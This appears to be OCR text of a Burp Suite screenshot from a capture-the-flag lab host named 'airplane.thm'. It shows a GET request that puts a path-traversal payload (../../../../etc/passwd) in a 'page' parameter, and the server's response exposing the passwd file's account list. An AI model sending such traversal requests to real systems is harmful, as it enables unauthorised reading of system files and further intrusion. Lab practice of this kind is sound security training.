 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render Hackvertor \n
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
40 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
41 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
43 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
45 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
46 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
47 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
48 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
49 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
50 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
51 whoopsie:x:120:125::/nonexistent:/bin/false
52 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
53 fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
55 pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
56 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
57 gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
58 sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
59 carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
60 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
61 hudson:x:1001:1001::/home/hudson:/bin/bash
62 sshd:x:128:65534::/run/sshd:/usr/sbin/nologin